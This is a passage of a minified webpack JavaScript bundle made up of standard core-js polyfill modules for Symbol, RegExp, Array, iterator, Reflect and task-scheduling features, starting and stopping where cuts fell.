Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="fb15")}({"00ee":function(t,e,n){var i=n("b622"),r=i("toStringTag"),o={};o[r]="z",t.exports="[object z]"===String(o)},"0366":function(t,e,n){var i=n("1c0b");t.exports=function(t,e,n){if(i(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,r){return t.call(e,n,i,r)}}return function(){return t.apply(e,arguments)}}},"0538":function(t,e,n){"use strict";var i=n("1c0b"),r=n("861d"),o=[].slice,s={},a=function(t,e,n){if(!(e in s)){for(var i=[],r=0;r<e;r++)i[r]="a["+r+"]";s[e]=Function("C,a","return new C("+i.join(",")+")")}return s[e](t,n)};t.exports=Function.bind||function(t){var e=i(this),n=o.call(arguments,1),s=function(){var i=n.concat(o.call(arguments));return this instanceof s?a(e,i.length,i):e.apply(t,i)};return r(e.prototype)&&(s.prototype=e.prototype),s}},"057f":function(t,e,n){var i=n("fc6a"),r=n("241c").f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],a=function(t){try{return r(t)}catch(e){return s.slice()}};t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?a(t):r(i(t))}},"06cf":function(t,e,n){var i=n("83ab"),r=n("d1e7"),o=n("5c6c"),s=n("fc6a"),a=n("c04e"),l=n("5135"),c=n("0cfb"),u=Object.getOwnPropertyDescriptor;e.f=i?u:function(t,e){if(t=s(t),e=a(e,!0),c)try{return u(t,e)}catch(n){}if(l(t,e))return o(!r.f.call(t,e),t[e])}},"0cb2":function(t,e,n){var i=n("7b0b"),r=Math.floor,o="".replace,s=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,a=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,l,c,u){var d=n+t.length,f=l.length,g=a;return void 0!==c&&(c=i(c),g=s),o.call(u,g,(function(i,o){var s;switch(o.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,n);case"'":return e.slice(d);case"<":s=c[o.slice(1,-1)];break;default:var a=+o;if(0===a)return i;if(a>f){var u=r(a/10);return 0===u?i:u<=f?void 0===l[u-1]?o.charAt(1):l[u-1]+o.charAt(1):i}s=l[a-1]}return void 0===s?"":s}))}},"0cfb":function(t,e,n){var i=n("83ab"),r=n("d039"),o=n("cc12");t.exports=!i&&!r((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},1276:function(t,e,n){"use strict";var i=n("d784"),r=n("44e7"),o=n("825a"),s=n("1d80"),a=n("4840"),l=n("8aa5"),c=n("50c4"),u=n("14c3"),d=n("9263"),f=n("9f7f"),g=f.UNSUPPORTED_Y,h=[].push,p=Math.min,m=4294967295;i("split",2,(function(t,e,n){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var i=String(s(this)),o=void 0===n?m:n>>>0;if(0===o)return[];if(void 0===t)return[i];if(!r(t))return e.call(i,t,o);var a,l,c,u=[],f=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),g=0,p=new RegExp(t.source,f+"g");while(a=d.call(p,i)){if(l=p.lastIndex,l>g&&(u.push(i.slice(g,a.index)),a.length>1&&a.index<i.length&&h.apply(u,a.slice(1)),c=a[0].length,g=l,u.length>=o))break;p.lastIndex===a.index&&p.lastIndex++}return g===i.length?!c&&p.test("")||u.push(""):u.push(i.slice(g)),u.length>o?u.slice(0,o):u}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,n){var r=s(this),o=void 0==e?void 0:e[t];return void 0!==o?o.call(e,r,n):i.call(String(r),e,n)},function(t,r){var s=n(i,t,this,r,i!==e);if(s.done)return s.value;var d=o(t),f=String(this),h=a(d,RegExp),v=d.unicode,y=(d.ignoreCase?"i":"")+(d.multiline?"m":"")+(d.unicode?"u":"")+(g?"g":"y"),b=new h(g?"^(?:"+d.source+")":d,y),x=void 0===r?m:r>>>0;if(0===x)return[];if(0===f.length)return null===u(b,f)?[f]:[];var S=0,w=0,I=[];while(w<f.length){b.lastIndex=g?0:w;var C,O=u(b,g?f.slice(w):f);if(null===O||(C=p(c(b.lastIndex+(g?w:0)),f.length))===S)w=l(f,w,v);else{if(I.push(f.slice(S,w)),I.length===x)return I;for(var E=1;E<=O.length-1;E++)if(I.push(O[E]),I.length===x)return I;w=S=C}}return I.push(f.slice(S)),I}]}),g)},"14c3":function(t,e,n){var i=n("c6b6"),r=n("9263");t.exports=function(t,e){var n=t.exec;if("function"===typeof n){var o=n.call(t,e);if("object"!==typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==i(t))throw TypeError("RegExp#exec called on incompatible receiver");return r.call(t,e)}},"159b":function(t,e,n){var i=n("da84"),r=n("fdbc"),o=n("17c2"),s=n("9112");for(var a in r){var l=i[a],c=l&&l.prototype;if(c&&c.forEach!==o)try{s(c,"forEach",o)}catch(u){c.forEach=o}}},"17c2":function(t,e,n){"use strict";var i=n("b727").forEach,r=n("a640"),o=r("forEach");t.exports=o?[].forEach:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}},"19aa":function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},"1be4":function(t,e,n){var i=n("d066");t.exports=i("document","documentElement")},"1c0b":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},"1c7e":function(t,e,n){var i=n("b622"),r=i("iterator"),o=!1;try{var s=0,a={next:function(){return{done:!!s++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(l){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(l){}return n}},"1cdc":function(t,e,n){var i=n("342f");t.exports=/(?:iphone|ipod|ipad).*applewebkit/i.test(i)},"1d80":function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on "+t);return t}},"1dde":function(t,e,n){var i=n("d039"),r=n("b622"),o=n("2d00"),s=r("species");t.exports=function(t){return o>=51||!i((function(){var e=[],n=e.constructor={};return n[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2266:function(t,e,n){var i=n("825a"),r=n("e95a"),o=n("50c4"),s=n("0366"),a=n("35a1"),l=n("2a62"),c=function(t,e){this.stopped=t,this.result=e};t.exports=function(t,e,n){var u,d,f,g,h,p,m,v=n&&n.that,y=!(!n||!n.AS_ENTRIES),b=!(!n||!n.IS_ITERATOR),x=!(!n||!n.INTERRUPTED),S=s(e,v,1+y+x),w=function(t){return u&&l(u),new c(!0,t)},I=function(t){return y?(i(t),x?S(t[0],t[1],w):S(t[0],t[1])):x?S(t,w):S(t)};if(b)u=t;else{if(d=a(t),"function"!=typeof d)throw TypeError("Target is not iterable");if(r(d)){for(f=0,g=o(t.length);g>f;f++)if(h=I(t[f]),h&&h instanceof c)return h;return new c(!1)}u=d.call(t)}p=u.next;while(!(m=p.call(u)).done){try{h=I(m.value)}catch(C){throw l(u),C}if("object"==typeof h&&h&&h instanceof c)return h}return new c(!1)}},"23cb":function(t,e,n){var i=n("a691"),r=Math.max,o=Math.min;t.exports=function(t,e){var n=i(t);return n<0?r(n+e,0):o(n,e)}},"23e7":function(t,e,n){var i=n("da84"),r=n("06cf").f,o=n("9112"),s=n("6eeb"),a=n("ce4e"),l=n("e893"),c=n("94ca");t.exports=function(t,e){var n,u,d,f,g,h,p=t.target,m=t.global,v=t.stat;if(u=m?i:v?i[p]||a(p,{}):(i[p]||{}).prototype,u)for(d in e){if(g=e[d],t.noTargetGet?(h=r(u,d),f=h&&h.value):f=u[d],n=c(m?d:p+(v?".":"#")+d,t.forced),!n&&void 0!==f){if(typeof g===typeof f)continue;l(g,f)}(t.sham||f&&f.sham)&&o(g,"sham",!0),s(u,d,g,t)}}},"241c":function(t,e,n){var i=n("ca84"),r=n("7839"),o=r.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,o)}},"25f0":function(t,e,n){"use strict";var i=n("6eeb"),r=n("825a"),o=n("d039"),s=n("ad6d"),a="toString",l=RegExp.prototype,c=l[a],u=o((function(){return"/a/b"!=c.call({source:"a",flags:"b"})})),d=c.name!=a;(u||d)&&i(RegExp.prototype,a,(function(){var t=r(this),e=String(t.source),n=t.flags,i=String(void 0===n&&t instanceof RegExp&&!("flags"in l)?s.call(t):n);return"/"+e+"/"+i}),{unsafe:!0})},2626:function(t,e,n){"use strict";var i=n("d066"),r=n("9bf2"),o=n("b622"),s=n("83ab"),a=o("species");t.exports=function(t){var e=i(t),n=r.f;s&&e&&!e[a]&&n(e,a,{configurable:!0,get:function(){return this}})}},"2a62":function(t,e,n){var i=n("825a");t.exports=function(t){var e=t["return"];if(void 0!==e)return i(e.call(t)).value}},"2cf4":function(t,e,n){var i,r,o,s=n("da84"),a=n("d039"),l=n("0366"),c=n("1be4"),u=n("cc12"),d=n("1cdc"),f=n("605d"),g=s.location,h=s.setImmediate,p=s.clearImmediate,m=s.process,v=s.MessageChannel,y=s.Dispatch,b=0,x={},S="onreadystatechange",w=function(t){if(x.hasOwnProperty(t)){var e=x[t];delete x[t],e()}},I=function(t){return function(){w(t)}},C=function(t){w(t.data)},O=function(t){s.postMessage(t+"",g.protocol+"//"+g.host)};h&&p||(h=function(t){var e=[],n=1;while(arguments.length>n)e.push(arguments[n++]);return x[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},i(b),b},p=function(t){delete x[t]},f?i=function(t){m.nextTick(I(t))}:y&&y.now?i=function(t){y.now(I(t))}:v&&!d?(r=new v,o=r.port2,r.port1.onmessage=C,i=l(o.postMessage,o,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts&&g&&"file:"!==g.protocol&&!a(O)?(i=O,s.addEventListener("message",C,!1)):i=S in u("script")?function(t){c.appendChild(u("script"))[S]=function(){c.removeChild(this),w(t)}}:function(t){setTimeout(I(t),0)}),t.exports={set:h,clear:p}},"2d00":function(t,e,n){var i,r,o=n("da84"),s=n("342f"),a=o.process,l=a&&a.versions,c=l&&l.v8;c?(i=c.split("."),r=i[0]+i[1]):s&&(i=s.match(/Edge\/(\d+)/),(!i||i[1]>=74)&&(i=s.match(/Chrome\/(\d+)/),i&&(r=i[1]))),t.exports=r&&+r},3410:function(t,e,n){var i=n("23e7"),r=n("d039"),o=n("7b0b"),s=n("e163"),a=n("e177"),l=r((function(){s(1)}));i({target:"Object",stat:!0,forced:l,sham:!a},{getPrototypeOf:function(t){return s(o(t))}})},"342f":function(t,e,n){var i=n("d066");t.exports=i("navigator","userAgent")||""},"35a1":function(t,e,n){var i=n("f5df"),r=n("3f8c"),o=n("b622"),s=o("iterator");t.exports=function(t){if(void 0!=t)return t[s]||t["@@iterator"]||r[i(t)]}},"37e8":function(t,e,n){var i=n("83ab"),r=n("9bf2"),o=n("825a"),s=n("df75");t.exports=i?Object.defineProperties:function(t,e){o(t);var n,i=s(e),a=i.length,l=0;while(a>l)r.f(t,n=i[l++],e[n]);return t}},"3bbe":function(t,e,n){var i=n("861d");t.exports=function(t){if(!i(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},"3ca3":function(t,e,n){"use strict";var i=n("6547").charAt,r=n("69f3"),o=n("7dd0"),s="String Iterator",a=r.set,l=r.getterFor(s);o(String,"String",(function(t){a(this,{type:s,string:String(t),index:0})}),(function(){var t,e=l(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=i(n,r),e.index+=t.length,{value:t,done:!1})}))},"3f8c":function(t,e){t.exports={}},"428f":function(t,e,n){var i=n("da84");t.exports=i},"44ad":function(t,e,n){var i=n("d039"),r=n("c6b6"),o="".split;t.exports=i((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==r(t)?o.call(t,""):Object(t)}:Object},"44d2":function(t,e,n){var i=n("b622"),r=n("7c73"),o=n("9bf2"),s=i("unscopables"),a=Array.prototype;void 0==a[s]&&o.f(a,s,{configurable:!0,value:r(null)}),t.exports=function(t){a[s][t]=!0}},"44de":function(t,e,n){var i=n("da84");t.exports=function(t,e){var n=i.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},"44e7":function(t,e,n){var i=n("861d"),r=n("c6b6"),o=n("b622"),s=o("match");t.exports=function(t){var e;return i(t)&&(void 0!==(e=t[s])?!!e:"RegExp"==r(t))}},"466d":function(t,e,n){"use strict";var i=n("d784"),r=n("825a"),o=n("50c4"),s=n("1d80"),a=n("8aa5"),l=n("14c3");i("match",1,(function(t,e,n){return[function(e){var n=s(this),i=void 0==e?void 0:e[t];return void 0!==i?i.call(e,n):new RegExp(e)[t](String(n))},function(t){var i=n(e,t,this);if(i.done)return i.value;var s=r(t),c=String(this);if(!s.global)return l(s,c);var u=s.unicode;s.lastIndex=0;var d,f=[],g=0;while(null!==(d=l(s,c))){var h=String(d[0]);f[g]=h,""===h&&(s.lastIndex=a(c,o(s.lastIndex),u)),g++}return 0===g?null:f}]}))},4840:function(t,e,n){var i=n("825a"),r=n("1c0b"),o=n("b622"),s=o("species");t.exports=function(t,e){var n,o=i(t).constructor;return void 0===o||void 0==(n=i(o)[s])?e:r(n)}},4930:function(t,e,n){var i=n("605d"),r=n("2d00"),o=n("d039");t.exports=!!Object.getOwnPropertySymbols&&!o((function(){return!Symbol.sham&&(i?38===r:r>37&&r<41)}))},"4ae1":function(t,e,n){var i=n("23e7"),r=n("d066"),o=n("1c0b"),s=n("825a"),a=n("861d"),l=n("7c73"),c=n("0538"),u=n("d039"),d=r("Reflect","construct"),f=u((function(){function t(){}return!(d((function(){}),[],t)instanceof t)})),g=!u((function(){d((function(){}))})),h=f||g;i({target:"Reflect",stat:!0,forced:h,sham:h},{construct:function(t,e){o(t),s(e);var n=arguments.length<3?t:o(arguments[2]);if(g&&!f)return d(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var i=[null];return i.push.apply(i,e),new(c.apply(t,i))}var r=n.prototype,u=l(a(r)?r:Object.prototype),h=Function.apply.call(t,u,e);return a(h)?h:u}})},"4d64":function(t,e,n){var i=n("fc6a"),r=n("50c4"),o=n("23cb"),s=function(t){return function(e,n,s){var a,l=i(e),c=r(l.length),u=o(s,c);if(t&&n!=n){while(c>u)if(a=l[u++],a!=a)return!0}else for(;c>u;u++)if((t||u in l)&&l[u]===n)return t||u||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},"4de4":function(t,e,n){"use strict";var i=n("23e7"),r=n("b727").filter,o=n("1dde"),s=o("filter");i({target:"Array",proto:!0,forced:!s},{filter:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},"4df4":function(t,e,n){"use strict";var i=n("0366"),r=n("7b0b"),o=n("9bdd"),s=n("e95a"),a=n("50c4"),l=n("8418"),c=n("35a1");t.exports=function(t){var e,n,u,d,f,g,h=r(t),p="function"==typeof this?this:Array,m=arguments.length,v=m>1?arguments[1]:void 0,y=void 0!==v,b=c(h),x=0;if(y&&(v=i(v,m>2?arguments[2]:void 0,2)),void 0==b||p==Array&&s(b))for(e=a(h.length),n=new p(e);e>x;x++)g=y?v(h[x],x):h[x],l(n,x,g);else for(d=b.call(h),f=d.next,n=new p;!(u=f.call(d)).done;x++)g=y?o(d,v,[u.value,x],!0):u.value,l(n,x,g);return n.length=x,n}},"50c4":function(t,e,n){var i=n("a691"),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},5135:function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},5319:function(t,e,n){"use strict";var i=n("d784"),r=n("825a"),o=n("50c4"),s=n("a691"),a=n("1d80"),l=n("8aa5"),c=n("0cb2"),u=n("14c3"),d=Math.max,f=Math.min,g=function(t){return void 0===t?t:String(t)};i("replace",2,(function(t,e,n,i){var h=i.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,p=i.REPLACE_KEEPS_$0,m=h?"$":"$0";return[function(n,i){var r=a(this),o=void 0==n?void 0:n[t];return void 0!==o?o.call(n,r,i):e.call(String(r),n,i)},function(t,i){if(!h&&p||"string"===typeof i&&-1===i.indexOf(m)){var a=n(e,t,this,i);if(a.done)return a.value}var v=r(t),y=String(this),b="function"===typeof i;b||(i=String(i));var x=v.global;if(x){var S=v.unicode;v.lastIndex=0}var w=[];while(1){var I=u(v,y);if(null===I)break;if(w.push(I),!x)break;var C=String(I[0]);""===C&&(v.lastIndex=l(y,o(v.lastIndex),S))}for(var O="",E=0,k=0;k<w.length;k++){I=w[k];for(var T=String(I[0]),P=d(f(s(I.index),y.length),0),z=[],A=1;A<I.length;A++)z.push(g(I[A]));var j=I.groups;if(b){var L=[T].concat(z,P,y);void 0!==j&&L.push(j);var _=String(i.apply(void 0,L))}else _=c(T,y,P,z,j,i);P>=E&&(O+=y.slice(E,P)+_,E=P+T.length)}return O+y.slice(E)}]}))},5692:function(t,e,n){var i=n("c430"),r=n("c6cd");(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.10.1",mode:i?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},"56ef":function(t,e,n){var i=n("d066"),r=n("241c"),o=n("7418"),s=n("825a");t.exports=i("Reflect","ownKeys")||function(t){var e=r.f(s(t)),n=o.f;return n?e.concat(n(t)):e}},"5c6c":function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"605d":function(t,e,n){var i=n("c6b6"),r=n("da84");t.exports="process"==i(r.process)},6547:function(t,e,n){var i=n("a691"),r=n("1d80"),o=function(t){return function(e,n){var o,s,a=String(r(e)),l=i(n),c=a.length;return l<0||l>=c?t?"":void 0:(o=a.charCodeAt(l),o<55296||o>56319||l+1===c||(s=a.charCodeAt(l+1))<56320||s>57343?t?a.charAt(l):o:t?a.slice(l,l+2):s-56320+(o-55296<<10)+65536)}};t.exports={codeAt:o(!1),charAt:o(!0)}},"65f0":function(t,e,n){var i=n("861d"),r=n("e8b5"),o=n("b622"),s=o("species");t.exports=function(t,e){var n;return r(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!r(n.prototype)?i(n)&&(n=n[s],null===n&&(n=void 0)):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},"69f3":function(t,e,n){var i,r,o,s=n("7f9a"),a=n("da84"),l=n("861d"),c=n("9112"),u=n("5135"),d=n("c6cd"),f=n("f772"),g=n("d012"),h=a.WeakMap,p=function(t){return o(t)?r(t):i(t,{})},m=function(t){return function(e){var n;if(!l(e)||(n=r(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}};if(s){var v=d.state||(d.state=new h),y=v.get,b=v.has,x=v.set;i=function(t,e){return e.facade=t,x.call(v,t,e),e},r=function(t){return y.call(v,t)||{}},o=function(t){return b.call(v,t)}}else{var S=f("state");g[S]=!0,i=function(t,e){return e.facade=t,c(t,S,e),e},r=function(t){return u(t,S)?t[S]:{}},o=function(t){return u(t,S)}}t.exports={set:i,get:r,has:o,enforce:p,getterFor:m}},"6eeb":function(t,e,n){var i=n("da84"),r=n("9112"),o=n("5135"),s=n("ce4e"),a=n("8925"),l=n("69f3"),c=l.get,u=l.enforce,d=String(String).split("String");(t.exports=function(t,e,n,a){var l,c=!!a&&!!a.unsafe,f=!!a&&!!a.enumerable,g=!!a&&!!a.noTargetGet;"function"==typeof n&&("string"!=typeof e||o(n,"name")||r(n,"name",e),l=u(n),l.source||(l.source=d.join("string"==typeof e?e:""))),t!==i?(c?!g&&t[e]&&(f=!0):delete t[e],f?t[e]=n:r(t,e,n)):f?t[e]=n:s(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&c(this).source||a(this)}))},7037:function(t,e,n){function i(e){return"function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?(t.exports=i=function(t){return typeof t},t.exports["default"]=t.exports,t.exports.__esModule=!0):(t.exports=i=function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports["default"]=t.exports,t.exports.__esModule=!0),i(e)}n("a4d3"),n("e01a"),n("d3b7"),n("d28b"),n("e260"),n("3ca3"),n("ddb0"),t.exports=i,t.exports["default"]=t.exports,t.exports.__esModule=!0},7418:function(t,e){e.f=Object.getOwnPropertySymbols},"746f":function(t,e,n){var i=n("428f"),r=n("5135"),o=n("e538"),s=n("9bf2").f;t.exports=function(t){var e=i.Symbol||(i.Symbol={});r(e,t)||s(e,t,{value:o.f(t)})}},7839:function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"7b0b":function(t,e,n){var i=n("1d80");t.exports=function(t){return Object(i(t))}},"7c73":function(t,e,n){var i,r=n("825a"),o=n("37e8"),s=n("7839"),a=n("d012"),l=n("1be4"),c=n("cc12"),u=n("f772"),d=">",f="<",g="prototype",h="script",p=u("IE_PROTO"),m=function(){},v=function(t){return f+h+d+t+f+"/"+h+d},y=function(t){t.write(v("")),t.close();var e=t.parentWindow.Object;return t=null,e},b=function(){var t,e=c("iframe"),n="java"+h+":";return e.style.display="none",l.appendChild(e),e.src=String(n),t=e.contentWindow.document,t.open(),t.write(v("document.F=Object")),t.close(),t.F},x=function(){try{i=document.domain&&new ActiveXObject("htmlfile")}catch(e){}x=i?y(i):b();var t=s.length;while(t--)delete x[g][s[t]];return x()};a[p]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(m[g]=r(t),n=new m,m[g]=null,n[p]=t):n=x(),void 0===e?n:o(n,e)}},"7db0":function(t,e,n){"use strict";var i=n("23e7"),r=n("b727").find,o=n("44d2"),s="find",a=!0;s in[]&&Array(1)[s]((function(){a=!1})),i({target:"Array",proto:!0,forced:a},{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o(s)},"7dd0":function(t,e,n){"use strict";var i=n("23e7"),r=n("9ed3"),o=n("e163"),s=n("d2bb"),a=n("d44e"),l=n("9112"),c=n("6eeb"),u=n("b622"),d=n("c430"),f=n("3f8c"),g=n("ae93"),h=g.IteratorPrototype,p=g.BUGGY_SAFARI_ITERATORS,m=u("iterator"),v="keys",y="values",b="entries",x=function(){return this};t.exports=function(t,e,n,u,g,S,w){r(n,e,u);var I,C,O,E=function(t){if(t===g&&A)return A;if(!p&&t in P)return P[t];switch(t){case v:return function(){return new n(this,t)};case y:return function(){return new n(this,t)};case b:return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",T=!1,P=t.prototype,z=P[m]||P["@@iterator"]||g&&P[g],A=!p&&z||E(g),j="Array"==e&&P.entries||z;if(j&&(I=o(j.call(new t)),h!==Object.prototype&&I.next&&(d||o(I)===h||(s?s(I,h):"function"!=typeof I[m]&&l(I,m,x)),a(I,k,!0,!0),d&&(f[k]=x))),g==y&&z&&z.name!==y&&(T=!0,A=function(){return z.call(this)}),d&&!w||P[m]===A||l(P,m,A),f[e]=A,g)if(C={values:E(y),keys:S?A:E(v),entries:E(b)},w)for(O in C)(p||T||!(O in P))&&c(P,O,C[O]);else i({target:e,proto:!0,forced:p||T},C);return C}},"7f9a":function(t,e,n){var i=n("da84"),r=n("8925"),o=i.WeakMap;t.exports="function"===typeof o&&/native code/.test(r(o))},"825a":function(t,e,n){var i=n("861d");t.exports=function(t){if(!i(t))throw TypeError(String(t)+" is not an object");return t}},"83ab":function(t,e,n){var i=n("d039");t.exports=!i((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},8418:function(t,e,n){"use strict";var i=n("c04e"),r=n("9bf2"),o=n("5c6c");t.exports=function(t,e,n){var s=i(e);s in t?r.f(t,s,o(0,n)):t[s]=n}},"861d":function(t,e){t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},8875:function(t,e,n){var i,r,o;(function(n,s){r=[],i=s,o="function"===typeof i?i.apply(e,r):i,void 0===o||(t.exports=o)})("undefined"!==typeof self&&self,(function(){function t(){var e=Object.getOwnPropertyDescriptor(document,"currentScript");if(!e&&"currentScript"in document&&document.currentScript)return document.currentScript;if(e&&e.get!==t&&document.currentScript)return document.currentScript;try{throw new Error}catch(g){var n,i,r,o=/.*at [^(]*\((.*):(.+):(.+)\)$/gi,s=/@([^@]*):(\d+):(\d+)\s*$/gi,a=o.exec(g.stack)||s.exec(g.stack),l=a&&a[1]||!1,c=a&&a[2]||!1,u=document.location.href.replace(document.location.hash,""),d=document.getElementsByTagName("script");l===u&&(n=document.documentElement.outerHTML,i=new RegExp("(?:[^\\n]+?\\n){0,"+(c-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),r=n.replace(i,"$1").trim());for(var f=0;f<d.length;f++){if("interactive"===d[f].readyState)return d[f];if(d[f].src===l)return d[f];if(l===u&&d[f].innerHTML&&d[f].innerHTML.trim()===r)return d[f]}return null}}return t}))},8925:function(t,e,n){var i=n("c6cd"),r=Function.toString;"function"!=typeof i.inspectSource&&(i.inspectSource=function(t){return r.call(t)}),t.exports=i.inspectSource},"8aa5":function(t,e,n){"use strict";var i=n("6547").charAt;t.exports=function(t,e,n){return e+(n?i(t,e).length:1)}},"8bbf":function(t,e){t.exports=n(9199)},"90e3":function(t,e){var n=0,i=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+i).toString(36)}},9112:function(t,e,n){var i=n("83ab"),r=n("9bf2"),o=n("5c6c");t.exports=i?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},9263:function(t,e,n){"use strict";var i=n("ad6d"),r=n("9f7f"),o=n("5692"),s=RegExp.prototype.exec,a=o("native-string-replace",String.prototype.replace),l=s,c=function(){var t=/a/,e=/b*/g;return s.call(t,"a"),s.call(e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),u=r.UNSUPPORTED_Y||r.BROKEN_CARET,d=void 0!==/()??/.exec("")[1],f=c||d||u;f&&(l=function(t){var e,n,r,o,l=this,f=u&&l.sticky,g=i.call(l),h=l.source,p=0,m=t;return f&&(g=g.replace("y",""),-1===g.indexOf("g")&&(g+="g"),m=String(t).slice(l.lastIndex),l.lastIndex>0&&(!l.multiline||l.multiline&&"\n"!==t[l.lastIndex-1])&&(h="(?: "+h+")",m=" "+m,p++),n=new RegExp("^(?:"+h+")",g)),d&&(n=new RegExp("^"+h+"$(?!\\s)",g)),c&&(e=l.lastIndex),r=s.call(f?n:l,m),f?r?(r.input=r.input.slice(p),r[0]=r[0].slice(p),r.index=l.lastIndex,l.lastIndex+=r[0].length):l.lastIndex=0:c&&r&&(l.lastIndex=l.global?r.index+r[0].length:e),d&&r&&r.length>1&&a.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),t.exports=l},"94ca":function(t,e,n){var i=n("d039"),r=/#|\.prototype\./,o=function(t,e){var n=a[s(t)];return n==c||n!=l&&("function"==typeof e?i(e):!!e)},s=o.normalize=function(t){return String(t).replace(r,".").toLowerCase()},a=o.data={},l=o.NATIVE="N",c=o.POLYFILL="P";t.exports=o},"99af":function(t,e,n){"use strict";var i=n("23e7"),r=n("d039"),o=n("e8b5"),s=n("861d"),a=n("7b0b"),l=n("50c4"),c=n("8418"),u=n("65f0"),d=n("1dde"),f=n("b622"),g=n("2d00"),h=f("isConcatSpreadable"),p=9007199254740991,m="Maximum allowed index exceeded",v=g>=51||!r((function(){var t=[];return t[h]=!1,t.concat()[0]!==t})),y=d("concat"),b=function(t){if(!s(t))return!1;var e=t[h];return void 0!==e?!!e:o(t)},x=!v||!y;i({target:"Array",proto:!0,forced:x},{concat:function(t){var e,n,i,r,o,s=a(this),d=u(s,0),f=0;for(e=-1,i=arguments.length;e<i;e++)if(o=-1===e?s:arguments[e],b(o)){if(r=l(o.length),f+r>p)throw TypeError(m);for(n=0;n<r;n++,f++)n in o&&c(d,f,o[n])}else{if(f>=p)throw TypeError(m);c(d,f++,o)}return d.length=f,d}})},"9bdd":function(t,e,n){var i=n("825a"),r=n("2a62");t.exports=function(t,e,n,o){try{return o?e(i(n)[0],n[1]):e(n)}catch(s){throw r(t),s}}},"9bf2":function(t,e,n){var i=n("83ab"),r=n("0cfb"),o=n("825a"),s=n("c04e"),a=Object.defineProperty;e.f=i?a:function(t,e,n){if(o(t),e=s(e,!0),o(n),r)try{return a(t,e,n)}catch(i){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"9ed3":function(t,e,n){"use strict";var 